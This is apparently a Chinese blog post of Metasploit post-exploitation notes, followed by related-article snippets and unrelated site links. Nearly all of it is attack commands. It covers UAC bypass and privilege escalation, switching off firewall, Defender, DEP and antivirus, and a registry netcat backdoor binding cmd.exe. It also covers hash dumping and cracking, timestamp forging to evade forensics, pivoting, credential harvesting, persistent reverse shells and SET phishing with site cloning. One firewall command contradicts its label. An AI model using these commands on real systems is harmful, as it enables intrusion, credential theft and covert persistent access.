kali linux之msf后渗透阶段

已经获得目标操作系统控制权后扩大战果



提权

信息收集

渗透内网

永久后门

基于已有session扩大战果

绕过UAC限制

use exploit/windows/local/ask

set session -id

set filename

use exploit/windows/local/bypassuac

use exploit/windows/local/bypassuac_injection

set session -id

set payload

利用漏洞直接提权为systen

use exploit/windows/local/ms13_053_schlamperei

use exploit/windows/local/ms13_081_track_popup_menu

use exploit/windows/local/ms13_097_ie_registry_symlink

use exploit/windows/local/ppr_flatten_rec

关闭windows防火墙--(需要管理员或system权限)

netsh advfirewall set allprofiles state on

关闭windefend

net stop windefend

Bitlocker磁盘加密

manage-bde -off C:

manage-bde -status C:

关闭DEP

bcdedit.exe /set {current} nx AlwaysOff

杀死防病毒软件

run killav

run post/windows/manage/killav

开启远程桌面服务

run post/windows/manage/enable_rdp

run getuid -e(截屏)

查看远程桌面

screenshot

use espia

screengrab

注册表保存着windows几乎全部配置参数

如果修改不当,可直接造成系统崩溃

修改前完整备份注册表

某些注册表的修改是不可逆的

常见用途

修改,增加启动项

窃取存储于注册表中的机密信息

绕过文件型病毒查杀

用注册表添加NC后门服务(meterpreter)

upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 444 -e cmd.exe'

reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -vnc

打开防火墙端口(meterpreter)

execute -f cmd -i -H

netsh firewall show opmode

netsh firewall add portopening TCP 4444 "test" ENABLE ALL

shutdown -r -t 0

nc 192.168.1.12 4444

其他注册表项

https://support.accessdata.com/hc/en-us/articles/204448155-Registry-

Quick-Find-Chart

抓包

load sniffer(加载sniffer)

sniffer_interfaces(查看有几个网卡)

sniffer_start 2(使用第二个网卡)

sniffer_dump 2 1.cap /下载第二个网卡的数据包,命名为1.cao

在内存缓存区块存储抓包(50000包),不写硬盘,智能过滤meterpreter流量。传输全程使用SSL/TLS加密

解码

use auxiliary/sniffer/psnuffle

set PCAPFILE /root/1.cap

搜索文件

search -f *.ini

search -d c:\\documents\ and\ settings\\administrator\\desktop\\ -f *.docx

John the Ripper 破解弱口令

use post/windows/gather/hashdump (dump hash system权限的meterpreter)

set session id

run 结果保存在/tmp目录下

use auxiliary/analyze/jtr_crack_fast(破解hash)

run

文件系统访问会留下痕迹,电子取证重点关注,渗透测试和攻击者往往希望销毁文件系统访问痕迹

最好的避免被电子取证发现的方法:不要碰文件系统---meterpreter的先天优势所在(完全基于内存)

MAC时间

ls -l --time=atime/mtime/ctime 1.txt

start 1.txt

touch -d "2 days ago" 1.txt

touch -t 1501010101 1.txt

MACE:MFT entry

MFTA:ntfs文件系统的主分区分配表master file table

通常1024字节或2个硬盘扇区,其中存放多项entry信息

包含文件大量信息(大小,名称,目录位置,磁盘位置,创建日期)

更多信息可研究 文件系统取证分析技术

Timestomp (meterpreter)

timestomp -v 1.txt(查看详细时间)

timestomp -f c:\\autoexec.bat 1.txt(使用模板生成)

-m / -a / -c / -e / -z

timestomp -z "1/29/1949 21:11:56" 2.txt

pivoting 跳板 / 枢纽 / 支点

利用已经控制的一台计算机作为入侵内网的跳板

在其他内网计算机看来访问全部来自于跳板机

run autoroute -s 192.168.2.0/24 (添加路由,访问外网的目标内网网段)

auxiliary/scanner/portscan/tcp(添加路由后,扫描内网)

pivoting端口转发portfwd

利用已经被控制计算机,在kali与目标之间实现端口转发

portfwd add -L LIP -l LPORT -r RIP -p RPORT

portfwd add -L 192.168.1.10 -l 445 -r 2.1.1.11 -p 3389

portfwd list / delete / flush

use exploit/windows/smb/ms08_067_netapi

set RHOST 127.0.0.1

set LHOST 2.1.1.10

use exploit/multi/handler

set exitonsession false

POST模块

run post/windows/gather/arp_scanner RHOSTS=2.1.1.0/24

run post/windows/gather/checkvm

run post/windows/gather/credentials/credential_collector

run post/windows/gather/enum_applications

run post/windows/gather/enum_logged_on_users

run post/windows/gather/enum_snmp

run post/multi/recon/local_exploit_suggester

run post/windows/manage/delete_user USERNAME=yuanfh

run post/multi/gather/env

run post/multi/gather/firefox_creds

run post/multi/gather/ssh_creds

run post/multi/gather/check_malware REMOTEFILE=c:\\a.exe

自动执行meterpreter脚本

set AutoRunScript hostsedit -e 1.1.1.1,www.baidu.com

set InitialAutoRunScript checkvm

自动执行post模块

set InitialAutoRunScript migrate -n explorer.exe

set AutoRunScript post/windows/gather/dumplinks

持久后门

利用漏洞取得的meterpreter shell 运行于内存中,重启失效

重复exploit漏洞可能造成服务崩溃,持久后门保证漏洞修复后仍可远程控制

meterpreter后门

meterpreter>run metsvc -A (自动运行匹配shell)

use exploit/multi/handler(然后去链接目标)

set payload windows/metsvc_bind_tcp

set LPORT 31337

set RHOST 192.168.1.12

持久后门

meterpreter>run persistence -h

meterpreter>run persistence -X -i 10 -p 4444 -r 192.168.1.10(反弹shell监听本机)

meterpreter>run persistence -U -i 20 -p 4444 -r 192.168.1.10(反弹shell监听本机)

meterpreter>run persistence -S -i 20 -p 4444 -r 192.168.1.10(反弹shell监听本机)



社会工程学

metasploit可以很好的配合到社会工程学攻击的各个阶段

setooklkit工具包大量依赖metasploit

基于浏览器等客户端软件漏洞实现对客户端计算机的攻击

社会:人是社会化的动物(人与人之间的关系,群体利益决定结构架构)

工程:依据标准的步骤完成任务达成目标的一套方法

通过人的交流,使用欺骗伪装等手段绕过安全机制实现入侵的非技术手段

社会工程学攻击的四个阶段

研究:信息收集(web,媒体,垃圾桶,物理),确定并研究目标

钩子:与目标建立第一次交谈(hook,下套)

下手:与目标建立信任并获取信息

退场:不引起目标怀疑的离开现场

类型:

基于人的社工:

搭载

伪造身份

偷听/窃肩

反社工

垃圾桶工程

基于计算机的社工:

弹出窗口

内部网络攻击

钓鱼邮件

短信诈骗

Social-Engineering Tookit(SET)

站点克隆:1 2 3 2

发送钓鱼邮件:1 1 2

web站点攻击向量:1 2 1 2

中间文件全部存在~/.set目录中

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn

kali linux之msf后渗透阶段的更多相关文章

- kali linux之msf客户端渗透

在无法通过网络边界的情况下转而攻击客户端----进行社会工程学攻击,进而渗透线上业务网络 含有漏洞利用代码的web站点--利用客户端漏洞 含有漏洞利用代码的doc,pdf等文档----诱使被害者执行p ...

- Metasploit简单使用——后渗透阶段

在上文中我们复现了永恒之蓝漏洞,这里我们学习一下利用msf简单的后渗透阶段的知识/ 一.meterperter常用命令 sysinfo #查看目标主机系统信息 run scraper #查看目标主机详 ...

- 渗透攻防工具篇-后渗透阶段的Meterpreter

作者:坏蛋链接:https://zhuanlan.zhihu.com/p/23677530来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处. 前言 熟悉Metasploit ...

- Meterpreter后渗透阶段之远程桌面开启

实验目的 学习利用Meterpreter后渗透阶段模块来开启靶机远程桌面 实验原理 利用Meterpreter生成木马,利用木马控制靶机进行远程桌面的攻击 实验内容 利用Meterpreter后渗透阶 ...

- Web渗透测试使用Kali Linux(一)渗透测试概要及环境部署

渗透测试是利用已经发现的漏洞,采用恶意黑客的惯用手段来尝试对漏洞进行攻击. Kali Linux是BackTrack的进化版,是Linux的衍生版本,专门开发用作渗透测试,其中提供了很多的渗透测试工具 ...

- msf后渗透

生成exe后门 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.31.131 lport=4444 -f exe -o 4444.e ...

- kali linux 2.0 web 渗透测试 电子书

原创 2017-05-31 玄魂工作室 玄魂工作室 打起精神,重新开启订阅号的原创文章写作工作,但是需要点时间,请耐心等待. 求资料的同学,没有及时回复的,请再次留言,我会尽快处理.今天分享两本电子书 ...

- 后渗透阶段之基于MSF的路由转发

目录 反弹MSF类型的Shell 添加内网路由 MSF的跳板功能是MSF框架中自带的一个路由转发功能,其实现过程就是MSF框架在已经获取的Meterpreter Shell的基础上添加一条去往“内网” ...

- 后渗透阶段之基于MSF的内网主机探测

当我们通过代理可以进入某内网,需要对内网主机的服务进行探测.我们就可以使用MSF里面的内网主机探测模块了. 在这之前,先修改 /etc/proxychains.conf ,加入我们的代理. 然后 pr ...

随机推荐

- Vue cli 脚手架使用

1:基本的安装 安装node 安装npm Windows 更改环境变量 重启 环境变量生效 安装vue-cli 安装webpack 2:项目构建 https://segmentfault.com/a/ ...

- linux rz sz 的安装

先wget获取包wget http://freeware.sgi.com/source/rzsz/rzsz-3.48.tar.gz然后解压tar zxvf rzsz-3.48.tar.gz进入目录c ...

- spring错误处理 Build path is incomplete. Cannot find class file for org.springframework.aop.Advisor

Build path is incomplete. Cannot find class file for org.springframework.aop.Advisor 初学spring,记录一下出现 ...

- Android工程目录结构

----------siwuxie095 首先创建一个简单的项目:MainActivity 工程目录结构一览: 工程目录结构介绍: 1.manifests目录 里面有一个AndroidManifest ...

- win7 python2.7安装PIL库

一.前言 遇到客户给了一个需求,需要拼接多个图片,上网找到一个解决方式,不过是需要安装PIL的,相信安装过这个库的应该都遇到很多问题,接下来说说怎么解决. 我的环境是: 操作系统:win10 64bi ...

- Linux 启动和关闭自定义命令

首先是启动命令 [lambert@lambert ~]$ vim startup.sh #!/bin/bash nohup XXXXXX >/home/lambert/>& &am ...

- Python服务器开发 -- 网络基础-乾颐堂

网络由下往上分为物理层.数据链路层.网络层.传输层.会话层.表示层和应用层. HTTP是高层协议,而TCP/IP是个协议集,包过许多的子协议.包括:传输层的 FTP,UDP,TCP协议等,网络层的ip ...

- yarn 完美替代 npm

众所周知,npm是nodejs默认的包管理工具,我们通过npm可以下载安装或者发布包,但是npm其实存在着很多小问题,比如安装速度慢.每次都要在线重新安装等,而yarn也正是为了解决npm当前存在的问 ...

- DIV+CSS布局时, DIV的高度和宽度特性

这个没有特别的做要求,你要根据你自己的页面整体布局来设置,还有根据div的特性来设置,div默认情况是宽度最大化(100%).高度最小化,高度随着内容自动伸展: 一般情况做网页的话,大部分都是固定了总 ...

- 2016-2017-20155329 《Java程序设计》第6周学习总结

学号 2016-2017-20155329 <Java程序设计>第6周学习总结 教材学习内容总结 数据从来源取出:输入串流 java.io.InputStream 写入目的的:输出串流 j ...